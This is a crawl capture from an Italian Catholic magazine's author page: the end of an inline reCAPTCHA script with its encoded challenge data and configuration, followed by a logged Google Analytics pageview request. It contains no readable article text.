7DsMOlGMK5OjTDg8KXZWpPb0hxGMOmBiEIw45OQsK7w4JCw5LCgFxIwqjChsKkwoTDssOLDcKfKy9jYEkwe3HCvsO4CktMFMKwdljCncK/w7zDsHEMw6HCkcOHRS8Yw68/M8KLJ8KmQSvCqsKdwqEwMR3DhsONb8KTw5MnwpnDnRfCo0DDtwJUwqEGwqPDjsOBwrMVM0fCiMO+wovCvDBXw6rDg8K/B8KIwpzDigvDiMOqwr7DvMK+wqjDs8KCwp3DsXvDqsKqw79kbhJPwpjCicKXw6rDi1FlM2jChiVEacKVc8O8w5rDqsOwwqVZw6ERKMKeenDCjX7DrgPCjcKBN8OAw4dNCMK9esO6wrbCn8O0OMO/GMKYw5jDsBkGHsKLN23Cm0XDtUrDonMkw7UhMFPDo8KgwpXDrcK/[base64]/DmS7DrcKTw4DDjGnChMKTwooUI1XCu8KcIMKqdlBdw7xQwq7Dh8KpwqDCrcKQw71/dsO4w4E8RMO6ewFtSjPDtHPCrGvCs8K1wp3CpcKlwoTDlipoCcOeSyPDvsKuwptXN3vDh1XDmFLDucKVw5fDl8Oyw7NAJ0jCtBHCjWlPN8KKwq7DhTrCoG7CkWJoHMOgwrw9KCIta8K2wp9Ow4vCoMOXw6hJwrjDlXpiwqDCuDfDo8KvwrcJcEDCpwjChlPCly/DiMO2wrZAwr7CgVx6VMK7cSXDlRl3OyrDqSjDncOEw7/CucOpwrDDsRDChH8aBcOWwrXChcOtfsK4w41uwqrDh8KmwrMTwrlJw6hqBsOUwp1tWMOgwoEcw4VoT8K0wqUxwpjDjghUw5nDicKQc3DCryBLHSfCs8OsTsOCw4HCvMOmwo5LCWvDtsO0w4bCiMK+WcKKNFDCvXQWw7powoPDlMKhw4DDpMOSQ8Okw5F/[base64]/JMKxwqPCqivCiMOHJ8OzOyXDui9Tw6nDksOLTcKWwobCu8O0w4XDmzgUw6bCp2UTwrZAwqMVwq/[base64]/[base64]/CnMKMShNlHgchX8O9c8O4R8KPwqBLX3fCvXHCtX7DisOiw55KRz3DmsKewpXCpsOiwoTCqsOjw5l6VcKeP04bwpbCjcKxGQrCsFRkasKzPGTDuMKfwpBUN8Klwq9Bw7PDhsOrNQ8zw4rCkcO7OWIdw4XDkQjDrGnDqcKZKMOvMw85w4TDuAbDjDfDqRRCw51OEMOyw6/DhQ1uwrtnwoAHX8OywoYNRDjDhhXCiMKjwpx+B8KIw4Vhw4N6w6NNw6ZLwpkYw5/CncKbKVrCkWBXw6YvwpnDjxvDnXRSw4tAwrxVw5IpwrjDjQwPTcKoesOfw6PDusOqw45FwoXDu8OlwqnDmCl0wpk0w6rCsCvChFDCkUHCtFDDkMOkw7/DssKOdnBCw6w8w6XCnBHCisKmw6HCjyt4DgLDkcK9WS5eLsKDOFkqwozCuDfCu8OfSSjCh8O4A8Ovw77CrMK/w4fDicK2wpvCmmpxwrYDAMKUw4sXwpVVwoHCmiXCksOBVg7CkcOSMVLDr8OSb1JiCMOwY8K3wojCrsOBw6vDhF4+BHzDicO/wpxKwpXDuETCmcKWw4PDtcOow6kUw7XDucKIZT3Dkhp0HTvDuA5Yw5NTElHDuWXCp8KfOCbCvsOcw5cRIw8EHcOeMsOKw4rDscKrwoXCgGc7GWTCqsO2BMKrwqhROGTCi8K8w6jDpSU/Bx3DusOjBcKLwpDDjXJlwrFbw53CpcK0asKvwpzCvX/DihoZwqDCnyJpwrzDs8KKwpbCk8KZVcOdwqzCpEvCpkvCnHRxw4PDk2/DqcKVHyUFS8Ohw5LDsnJ5NkTDs8K9C8KgworChA/DusOAHcOiLVoaRcODX8OcSAk2HcKPAsOKw4LCo8KswojCvhFCw4kEw4TDnMOle8KaTcKcTsOIFcOLJMKzwqzCrT7Cl3XDnC1FL8K9wp/CuMOoworCuMK2J8Opw4DDsWdjOWnChgzDrSZkE8Khw4nDsRPDiXZoLMOvw6FDwr5oVj/CsQhqScKtw57CtsOew4lsTcKzP8O3w6xewo8Owr/DrMK/[base64]/DrsOSZcO6wr9UHcKFwp0Kwrc0w5TCicOaHG53wpLCmsKGw5wlwqjCglbDuMKLFH/Dozdrw6TCkcOIw7JGwoNhZMKYeD94Ok5tC8KdXsKnwqJtSD/[base64]/CjsKeQC7DmFnDs8K3bMOIwpLCjQnCv3E+DsOIGsKSwpfDrR3Dt8KXwpjCu8OVwoUJNgXCmMOIPzUqcMK6wpIdw6dgworCuFJjw6AkwpfCgic3UHkVD2PCm8O/ccKnJT8Mw6U0ZMOKwpI8QcKgwr4vw6HDjHgJbMKFFXpHOcOMTlfChW3CgMOuaBfDryMlwrYNSzwGw6zDmQ7CqQ9XEFUkw4zDkDEZw6l/wo5zw4tmIsKgw4bDoWbCrcOtw5/DssK3woREOsOBw60kw6Uzw5ouIMORCcOowr/DrsK/w7DCnT/[base64]/[base64]/CnsKrw4LDgMOwEEIsw7otKMOOw4zDmiTDrMOmwrwEwos6EMO3LsOFSGXDssOUwpvCoWdoaQ4xwp4+SsK4wqHCg8OwSzJJw7lOIMKAU27DicKhwrdZNcO0dnjDrMKcCsK6Ngc7S8OVGzEC\x22],null,[\x22conf\x22,null,\x226LezqEAfAAAAAOV84y8DOmZuc9eoJJUdSP8W4AGx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://rivistacattolica.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/pt-BR/policies/privacy/\x22,\x22https://www.google.com/intl/pt-BR/policies/terms/\x22],\x22ay7UYxZ6gUMat2v3Gi3FTCRZnyHcNZf4I7AAfjMb0Vg\\u003d\x22,1,0,null,1,1768834583764,0,0,[136,51,252,115,116],null,[248,104,87],\x22RC-7gwRNrZTY0o66g\x22,null,null,null,null,null,\x220dAFcWeA6yFE9AwOUB7cSsQIfHdktq00mxlJuGyw1-WP0_eZvJuG3TK02EGeaCqrNeOqCjo3WG8GttHDvHYEfSVYDScBYilrN9fQ\x22,1768917383791]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1440525802&t=pageview&_s=1&dl=https%3A%2F%2Frivistacattolica.it%2Fauthor%2Fitgeovanaignezprocopiodossantos%2F&ul=en-us%40posix&dt=Geovana%20Ignez%20Proc%C3%B3pio%20dos%20Santos%20%7C%20Rivista%20Araldi%20del%20Vangelo&sr=1280x720&vp=1280x720&_u=YCDAgAABAAAAAC~&jid=1239329302&gjid=1350939962&cid=1519682771.1768830983&tid=UA-34542308-1&_gid=1436848417.1768830984&_slc=1&gtm=45He61e1n715G2MLJv72020706za200zd72020706&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115495939~115616986~115938465~115938469~115985661~116185181~116185182~116988315~117041587&z=1402643382
body_size: -569
content:
2,cG-DXZ2SYXKBS